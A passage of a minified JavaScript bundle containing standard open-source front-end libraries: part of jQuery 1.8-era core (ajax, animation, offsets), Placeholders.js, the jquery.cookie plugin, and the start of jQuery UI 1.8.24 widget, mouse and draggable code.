application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(t){return vt.globalEval(t),t}}}),vt.ajaxPrefilter("script",function(t){t.cache===C&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),vt.ajaxTransport("script",function(e){if(e.crossDomain){var n,s=A.head||A.getElementsByTagName("head")[0]||A.documentElement;return{send:function(t,i){(n=A.createElement("script")).async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){(e||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,s&&n.parentNode&&s.removeChild(n),n=C,e||i(200,"success"))},s.insertBefore(n,s.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Le,Re,ze=!!m.ActiveXObject&&function(){for(var t in Le)Le[t](0,1)},Fe=0;vt.ajaxSettings.xhr=m.ActiveXObject?function(){return!this.isLocal&&k()||function(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:k,Re=vt.ajaxSettings.xhr(),vt.extend(vt.support,{ajax:!!Re,cors:!!Re&&"withCredentials"in Re}),vt.support.ajax&&vt.ajaxTransport(function(u){var c;if(!u.crossDomain||vt.support.cors)return{send:function(t,a){var l,e,h=u.xhr();if(u.username?h.open(u.type,u.url,u.async,u.username,u.password):h.open(u.type,u.url,u.async),u.xhrFields)for(e in u.xhrFields)h[e]=u.xhrFields[e];u.mimeType&&h.overrideMimeType&&h.overrideMimeType(u.mimeType),u.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest");try{for(e in t)h.setRequestHeader(e,t[e])}catch(t){}h.send(u.hasContent&&u.data||null),c=function(t,e){var i,n,s,r,o;try{if(c&&(e||4===h.readyState))if(c=C,l&&(h.onreadystatechange=vt.noop,ze&&delete Le[l]),e)4!==h.readyState&&h.abort();else{i=h.status,s=h.getAllResponseHeaders(),r={},(o=h.responseXML)&&o.documentElement&&(r.xml=o);try{r.text=h.responseText}catch(t){}try{n=h.statusText}catch(t){n=""}i||!u.isLocal||u.crossDomain?1223===i&&(i=204):i=r.text?200:404}}catch(t){e||a(-1,t)}r&&a(i,n,r,s)},u.async?4===h.readyState?setTimeout(c,0):(l=++Fe,ze&&(Le||(Le={},vt(m).unload(ze)),Le[l]=c),h.onreadystatechange=c):c()},abort:function(){c&&c(0,1)}}});var $e,je,Be=/^(?:toggle|show|hide)$/,We=new RegExp("^(?:([-+])=|)("+V+")([a-z%]*)$","i"),Ve=/queueHooks$/,qe=[function(e,t,i){var n,s,r,o,a,l,h,u,c=this,d=e.style,p={},f=[],g=e.nodeType&&b(e);for(n in i.queue||(null==(h=vt._queueHooks(e,"fx")).unqueued&&(h.unqueued=0,u=h.empty.fire,h.empty.fire=function(){h.unqueued||u()}),h.unqueued++,c.always(function(){c.always(function(){h.unqueued--,vt.queue(e,"fx").length||h.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===vt.css(e,"display")&&"none"===vt.css(e,"float")&&(vt.support.inlineBlockNeedsLayout&&"inline"!==_(e.nodeName)?d.zoom=1:d.display="inline-block")),i.overflow&&(d.overflow="hidden",vt.support.shrinkWrapBlocks||c.done(function(){d.overflow=i.overflow[0],d.overflowX=i.overflow[1],d.overflowY=i.overflow[2]})),t)if(r=t[n],Be.exec(r)){if(delete t[n],r===(g?"hide":"show"))continue;f.push(n)}if(o=f.length)for(a=vt._data(e,"fxshow")||vt._data(e,"fxshow",{}),g?vt(e).show():c.done(function(){vt(e).hide()}),c.done(function(){var t;for(t in vt.removeData(e,"fxshow",!0),p)vt.style(e,t,p[t])}),n=0;n<o;n++)s=f[n],l=c.createTween(s,g?a[s]:0),p[s]=a[s]||vt.style(e,s),s in a||(a[s]=l.start,g&&(l.end=l.start,l.start="width"===s||"height"===s?1:0))}],Ue={"*":[function(t,e){var i,n,s=this.createTween(t,e),r=We.exec(e),o=s.cur(),a=+o||0,l=1,h=20;if(r){if(i=+r[2],"px"!==(n=r[3]||(vt.cssNumber[t]?"":"px"))&&a)for(a=vt.css(s.elem,t,!0)||i||1;a/=l=l||".5",vt.style(s.elem,t,a+n),l!==(l=s.cur()/o)&&1!==l&&--h;);s.unit=n,s.start=a,s.end=r[1]?a+(r[1]+1)*i:i}return s}]};vt.Animation=vt.extend(D,{tweener:function(t,e){vt.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,n=0,s=t.length;n<s;n++)i=t[n],Ue[i]=Ue[i]||[],Ue[i].unshift(e)},prefilter:function(t,e){e?qe.unshift(t):qe.push(t)}}),(vt.Tween=T).prototype={constructor:T,init:function(t,e,i,n,s,r){this.elem=t,this.prop=i,this.easing=s||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=r||(vt.cssNumber[i]?"":"px")},cur:function(){var t=T.propHooks[this.prop];return t&&t.get?t.get(this):T.propHooks._default.get(this)},run:function(t){var e,i=T.propHooks[this.prop];return this.options.duration?this.pos=e=vt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):T.propHooks._default.set(this),this}},T.prototype.init.prototype=T.prototype,T.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=vt.css(t.elem,t.prop,!1,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){vt.fx.step[t.prop]?vt.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[vt.cssProps[t.prop]]||vt.cssHooks[t.prop])?vt.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},T.propHooks.scrollTop=T.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},vt.each(["toggle","show","hide"],function(n,s){var r=vt.fn[s];vt.fn[s]=function(t,e,i){return null==t||"boolean"==typeof t||!n&&vt.isFunction(t)&&vt.isFunction(e)?r.apply(this,arguments):this.animate(E(s,!0),t,e,i)}}),vt.fn.extend({fadeTo:function(t,e,i,n){return this.filter(b).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var s=vt.isEmptyObject(e),r=vt.speed(t,i,n),o=function(){var t=D(this,vt.extend({},e),r);s&&t.stop(!0)};return s||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(s,t,r){var o=function(t){var e=t.stop;delete t.stop,e(r)};return"string"!=typeof s&&(r=t,t=s,s=C),t&&!1!==s&&this.queue(s||"fx",[]),this.each(function(){var t=!0,e=null!=s&&s+"queueHooks",i=vt.timers,n=vt._data(this);if(e)n[e]&&n[e].stop&&o(n[e]);else for(e in n)n[e]&&n[e].stop&&Ve.test(e)&&o(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=s&&i[e].queue!==s||(i[e].anim.stop(r),t=!1,i.splice(e,1));!t&&r||vt.dequeue(this,s)})}}),vt.each({slideDown:E("show"),slideUp:E("hide"),slideToggle:E("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){vt.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),vt.speed=function(t,e,i){var n=t&&"object"==typeof t?vt.extend({},t):{complete:i||!i&&e||vt.isFunction(t)&&t,duration:t,easing:i&&e||e&&!vt.isFunction(e)&&e};return n.duration=vt.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in vt.fx.speeds?vt.fx.speeds[n.duration]:vt.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){vt.isFunction(n.old)&&n.old.call(this),n.queue&&vt.dequeue(this,n.queue)},n},vt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},vt.timers=[],vt.fx=T.prototype.init,vt.fx.tick=function(){for(var t,e=vt.timers,i=0;i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||vt.fx.stop()},vt.fx.timer=function(t){t()&&vt.timers.push(t)&&!je&&(je=setInterval(vt.fx.tick,vt.fx.interval))},vt.fx.interval=13,vt.fx.stop=function(){clearInterval(je),je=null},vt.fx.speeds={slow:600,fast:200,_default:400},vt.fx.step={},vt.expr&&vt.expr.filters&&(vt.expr.filters.animated=function(e){return vt.grep(vt.timers,function(t){return e===t.elem}).length});var Ye=/^(?:body|html)$/i;vt.fn.offset=function(e){if(arguments.length)return e===C?this:this.each(function(t){vt.offset.setOffset(this,e,t)});var t,i,n,s,r,o,a,l={top:0,left:0},h=this[0],u=h&&h.ownerDocument;return u?(i=u.body)===h?vt.offset.bodyOffset(h):(t=u.documentElement,vt.contains(t,h)?(void 0!==h.getBoundingClientRect&&(l=h.getBoundingClientRect()),n=P(u),s=t.clientTop||i.clientTop||0,r=t.clientLeft||i.clientLeft||0,o=n.pageYOffset||t.scrollTop,a=n.pageXOffset||t.scrollLeft,{top:l.top+o-s,left:l.left+a-r}):l):void 0},vt.offset={bodyOffset:function(t){var e=t.offsetTop,i=t.offsetLeft;return vt.support.doesNotIncludeMarginInBodyOffset&&(e+=parseFloat(vt.css(t,"marginTop"))||0,i+=parseFloat(vt.css(t,"marginLeft"))||0),{top:e,left:i}},setOffset:function(t,e,i){var n=vt.css(t,"position");"static"===n&&(t.style.position="relative");var s,r,o=vt(t),a=o.offset(),l=vt.css(t,"top"),h=vt.css(t,"left"),u={},c={};("absolute"===n||"fixed"===n)&&-1<vt.inArray("auto",[l,h])?(s=(c=o.position()).top,r=c.left):(s=parseFloat(l)||0,r=parseFloat(h)||0),vt.isFunction(e)&&(e=e.call(t,i,a)),null!=e.top&&(u.top=e.top-a.top+s),null!=e.left&&(u.left=e.left-a.left+r),"using"in e?e.using.call(t,u):o.css(u)}},vt.fn.extend({position:function(){if(this[0]){var t=this[0],e=this.offsetParent(),i=this.offset(),n=Ye.test(e[0].nodeName)?{top:0,left:0}:e.offset();return i.top-=parseFloat(vt.css(t,"marginTop"))||0,i.left-=parseFloat(vt.css(t,"marginLeft"))||0,n.top+=parseFloat(vt.css(e[0],"borderTopWidth"))||0,n.left+=parseFloat(vt.css(e[0],"borderLeftWidth"))||0,{top:i.top-n.top,left:i.left-n.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||A.body;t&&!Ye.test(t.nodeName)&&"static"===vt.css(t,"position");)t=t.offsetParent;return t||A.body})}}),vt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,s){var r=/Y/.test(s);vt.fn[e]=function(t){return vt.access(this,function(t,e,i){var n=P(t);if(i===C)return n?s in n?n[s]:n.document.documentElement[e]:t[e];n?n.scrollTo(r?vt(n).scrollLeft():i,r?i:vt(n).scrollTop()):t[e]=i},e,t,arguments.length,null)}}),vt.each({Height:"height",Width:"width"},function(r,o){vt.each({padding:"inner"+r,content:o,"":"outer"+r},function(n,t){vt.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),s=n||(!0===t||!0===e?"margin":"border");return vt.access(this,function(t,e,i){var n;return vt.isWindow(t)?t.document.documentElement["client"+r]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+r],n["scroll"+r],t.body["offset"+r],n["offset"+r],n["client"+r])):i===C?vt.css(t,e,i,s):vt.style(t,e,i,s)},o,i?t:C,i,null)}})}),m.jQuery=m.$=vt,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return vt})}(window),function(t){"use strict";t.Placeholders={Utils:{addEventListener:function(t,e,i){return t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent?t.attachEvent("on"+e,i):void 0},inArray:function(t,e){var i,n;for(i=0,n=t.length;i<n;i++)if(t[i]===e)return!0;return!1},moveCaret:function(t,e){var i;t.createTextRange?((i=t.createTextRange()).move("character",e),i.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))},changeType:function(t,e){try{return t.type=e,!0}catch(t){return!1}}}}}(this),function(t){"use strict";function e(){}function a(){try{return document.activeElement}catch(t){}}function l(t,e){var i,n,s=!!e&&t.value!==e,r=t.value===t.getAttribute(S);return!(!s&&!r||"true"!==t.getAttribute(M))&&(t.removeAttribute(M),t.value=t.value.replace(t.getAttribute(S),""),t.className=t.className.replace(C,""),n=t.getAttribute(P),0<=parseInt(n,10)&&(t.setAttribute("maxLength",n),t.removeAttribute(P)),(i=t.getAttribute(D))&&(t.type=i),!0)}function h(t){var e=t.getAttribute(S);return!(""!==t.value||!e)&&(t.setAttribute(M,"true"),t.value=e,t.className+=" "+k,t.getAttribute(P)||(t.setAttribute(P,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(D)?t.type="text":"password"===t.type&&H.changeType(t,"text")&&t.setAttribute(D,"password"),!0)}function i(t,e){var i,n,s,r,o;if(t&&t.getAttribute(S))e(t);else for(n=t?t.getElementsByTagName("input"):c,s=t?t.getElementsByTagName("textarea"):d,o=0,r=(i=n?n.length:0)+(s?s.length:0);o<r;o++)e(o<i?n[o]:s[o-i])}function u(t){i(t,l)}function n(t){var e,i,n,s,r,o;t.form&&("string"==typeof(v=t.form)&&(v=document.getElementById(v)),v.getAttribute(T)||(H.addEventListener(v,"submit",(o=v,function(){u(o)})),v.setAttribute(T,"true"))),H.addEventListener(t,"focus",(r=t,function(){p&&r.value===r.getAttribute(S)&&"true"===r.getAttribute(M)?H.moveCaret(r,0):l(r)})),H.addEventListener(t,"blur",(s=t,function(){h(s)})),p&&(H.addEventListener(t,"keydown",(n=t,function(t){return f=n.value,"true"===n.getAttribute(M)&&f===n.getAttribute(S)&&H.inArray(x,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),H.addEventListener(t,"keyup",(i=t,function(){l(i,f),""===i.value&&(i.blur(),H.moveCaret(i,0))})),H.addEventListener(t,"click",(e=t,function(){e===a()&&e.value===e.getAttribute(S)&&"true"===e.getAttribute(M)&&H.moveCaret(e,0)}))),t.setAttribute(E,"true"),t.setAttribute(S,g),(p||t!==a())&&h(t)}var c,d,p,s,f,r,o,g,m,v,y,b,_,w=["text","search","url","tel","email","password","number","textarea"],x=[27,33,34,35,36,37,38,39,40,8,46],k="placeholdersjs",C=RegExp("(?:^|\\s)"+k+"(?!\\S)"),S="data-placeholder-value",M="data-placeholder-active",D="data-placeholder-type",T="data-placeholder-submit",E="data-placeholder-bound",P="data-placeholder-maxlength",O=document.createElement("input"),I=document.getElementsByTagName("head")[0],A=document.documentElement,N=t.Placeholders,H=N.Utils;if(N.nativeSupport=void 0!==O.placeholder,!N.nativeSupport){for(c=document.getElementsByTagName("input"),d=document.getElementsByTagName("textarea"),p="false"===A.getAttribute("data-placeholder-focus"),s="false"!==A.getAttribute("data-placeholder-live"),(r=document.createElement("style")).type="text/css",o=document.createTextNode("."+k+" { color:#ccc; }"),r.styleSheet?r.styleSheet.cssText=o.nodeValue:r.appendChild(o),I.insertBefore(r,I.firstChild),_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)&&((g=g.nodeValue)&&H.inArray(w,y.type)&&n(y));m=setInterval(function(){for(_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)?(g=g.nodeValue)&&H.inArray(w,y.type)&&(y.getAttribute(E)||n(y),(g!==y.getAttribute(S)||"password"===y.type&&!y.getAttribute(D))&&("password"===y.type&&!y.getAttribute(D)&&H.changeType(y,"text")&&y.setAttribute(D,"password"),y.value===y.getAttribute(S)&&(y.value=g),y.setAttribute(S,g))):y.getAttribute(M)&&(l(y),y.removeAttribute(S));s||clearInterval(m)},100)}H.addEventListener(t,"beforeunload",function(){N.disable()}),N.disable=N.nativeSupport?e:u,N.enable=N.nativeSupport?e:function(t){i(t,h)}}(this),function(t){"use strict";var n=t.fn.val,i=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var e=n.apply(this,arguments),i=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&e===i?"":e},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":i.apply(this,arguments)})}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){function p(t){return g.raw?t:decodeURIComponent(t.replace(e," "))}function f(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")),t=p(t);try{return g.json?JSON.parse(t):t}catch(t){}}var e=/\+/g,g=d.cookie=function(t,e,i){if(void 0!==e){if("number"==typeof(i=d.extend({},g.defaults,i)).expires){var n=i.expires,s=i.expires=new Date;s.setDate(s.getDate()+n)}return e=g.json?JSON.stringify(e):String(e),document.cookie=[g.raw?t:encodeURIComponent(t),"=",g.raw?e:encodeURIComponent(e),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var r=document.cookie.split("; "),o=t?void 0:{},a=0,l=r.length;a<l;a++){var h=r[a].split("="),u=p(h.shift()),c=h.join("=");if(t&&t===u){o=f(c);break}t||(o[u]=f(c))}return o};g.defaults={},d.removeCookie=function(t,e){return void 0!==d.cookie(t)&&(d.cookie(t,"",d.extend({},e,{expires:-1})),!0)}}),function(a,t){function n(t,e){var i=t.nodeName.toLowerCase();if("area"===i){var n,s=t.parentNode,r=s.name;return!(!t.href||!r||"map"!==s.nodeName.toLowerCase())&&(!!(n=a("img[usemap=#"+r+"]")[0])&&o(n))}return(/input|select|textarea|button|object/.test(i)?!t.disabled:"a"==i&&t.href||e)&&o(t)}function o(t){return!a(t).parents().andSelf().filter(function(){return"hidden"===a.curCSS(this,"visibility")||a.expr.filters.hidden(this)}).length}a.ui=a.ui||{},a.ui.version||(a.extend(a.ui,{version:"1.8.24",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),a.fn.extend({propAttr:a.fn.prop||a.fn.attr,_focus:a.fn.focus,focus:function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){a(t).focus(),i&&i.call(t)},e)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return t=a.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.curCSS(this,"position",1))&&/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!t.length?a(document):t},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=a(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0},disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(t,i){function n(t,e,i,n){return a.each(s,function(){e-=parseFloat(a.curCSS(t,"padding"+this,!0))||0,i&&(e-=parseFloat(a.curCSS(t,"border"+this+"Width",!0))||0),n&&(e-=parseFloat(a.curCSS(t,"margin"+this,!0))||0)}),e}var s="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){a(this).css(r,n(this,t)+"px")})},a.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){a(this).css(r,n(this,t,!0,e)+"px")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(e){return function(t){return!!a.data(t,e)}}):function(t,e,i){return!!a.data(t,i[3])},focusable:function(t){return n(t,!isNaN(a.attr(t,"tabindex")))},tabbable:function(t){var e=a.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),a(function(){var t=document.body,e=t.appendChild(e=document.createElement("div"));e.offsetHeight,a.extend(e.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),a.support.minHeight=100===e.offsetHeight,a.support.selectstart="onselectstart"in e,t.removeChild(e).style.display="none"}),a.curCSS||(a.curCSS=a.css),a.extend(a.ui,{plugin:{add:function(t,e,i){var n=a.ui[t].prototype;for(var s in i)n.plugins[s]=n.plugins[s]||[],n.plugins[s].push([e,i[s]])},call:function(t,e,i){var n=t.plugins[e];if(n&&t.element[0].parentNode)for(var s=0;s<n.length;s++)t.options[n[s][0]]&&n[s][1].apply(t.element,i)}},contains:function(t,e){return document.compareDocumentPosition?16&t.compareDocumentPosition(e):t!==e&&t.contains(e)},hasScroll:function(t,e){if("hidden"===a(t).css("overflow"))return!1;var i=e&&"left"===e?"scrollLeft":"scrollTop",n=!1;return 0<t[i]||(t[i]=1,n=0<t[i],t[i]=0,n)},isOverAxis:function(t,e,i){return e<t&&t<e+i},isOver:function(t,e,i,n,s,r){return a.ui.isOverAxis(t,i,s)&&a.ui.isOverAxis(e,n,r)}}))}(jQuery),function(o,t){if(o.cleanData){var n=o.cleanData;o.cleanData=function(t){for(var e,i=0;null!=(e=t[i]);i++)try{o(e).triggerHandler("remove")}catch(t){}n(t)}}else{var i=o.fn.remove;o.fn.remove=function(t,e){return this.each(function(){return e||(!t||o.filter(t,[this]).length)&&o("*",this).add([this]).each(function(){try{o(this).triggerHandler("remove")}catch(t){}}),i.call(o(this),t,e)})}}o.widget=function(e,t,i){var n,s=e.split(".")[0];n=s+"-"+(e=e.split(".")[1]),i||(i=t,t=o.Widget),o.expr[":"][n]=function(t){return!!o.data(t,e)},o[s]=o[s]||{},o[s][e]=function(t,e){arguments.length&&this._createWidget(t,e)};var r=new t;r.options=o.extend(!0,{},r.options),o[s][e].prototype=o.extend(!0,r,{namespace:s,widgetName:e,widgetEventPrefix:o[s][e].prototype.widgetEventPrefix||e,widgetBaseClass:n},i),o.widget.bridge(e,o[s][e])},o.widget.bridge=function(r,e){o.fn[r]=function(i){var t="string"==typeof i,n=Array.prototype.slice.call(arguments,1),s=this;return i=!t&&n.length?o.extend.apply(null,[!0,i].concat(n)):i,t&&"_"===i.charAt(0)||(t?this.each(function(){var t=o.data(this,r),e=t&&o.isFunction(t[i])?t[i].apply(t,n):t;if(e!==t&&void 0!==e)return s=e,!1}):this.each(function(){var t=o.data(this,r);t?t.option(i||{})._init():o.data(this,r,new e(i,this))})),s}},o.Widget=function(t,e){arguments.length&&this._createWidget(t,e)},o.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(t,e){o.data(e,this.widgetName,this),this.element=o(e),this.options=o.extend(!0,{},this.options,this._getCreateOptions(),t);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return o.metadata&&o.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(t,e){var i=t;if(0===arguments.length)return o.extend({},this.options);if("string"==typeof t){if(void 0===e)return this.options[t];(i={})[t]=e}return this._setOptions(i),this},_setOptions:function(t){var i=this;return o.each(t,function(t,e){i._setOption(t,e)}),this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&this.widget()[e?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",e),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(t,e,i){var n,s,r=this.options[t];if(i=i||{},(e=o.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(o.isFunction(r)&&!1===r.call(this.element[0],e,i)||e.isDefaultPrevented())}}}(jQuery),function(s,t){var r=!1;s(document).mouseup(function(t){r=!1}),s.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){if(!0===s.data(t.target,e.widgetName+".preventClickEvent"))return s.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1==t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&s(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===s.data(t.target,this.widgetName+".preventClickEvent")&&s.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},s(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0)),!0}},_mouseMove:function(t){return!s.browser.msie||9<=document.documentMode||t.button?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function(t){return s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target==this._mouseDownEvent.target&&s.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(t){return this.mouseDelayMet},_mouseStart:function(t){},_mouseDrag:function(t){},_mouseStop:function(t){},_mouseCapture:function(t){return!0}})}(jQuery),function(b,t){b.widget("ui.draggable",b.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1},_create:function(){"original"==this.options.helper&&!/^(?:r|a|f)/.test(this.element.css("position"))&&(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},destroy:function(){if(this.element.data("draggable"))return this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy(),this},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||b(t.target).is(".ui-resizable-handle"))&&(this.handle=this._getHandle(t),!!this.handle&&(e.iframeFix&&b(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){b('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(b(this).offset()).appendTo("body")}),!0))},_mouseStart:function(t){var e=this.options;return 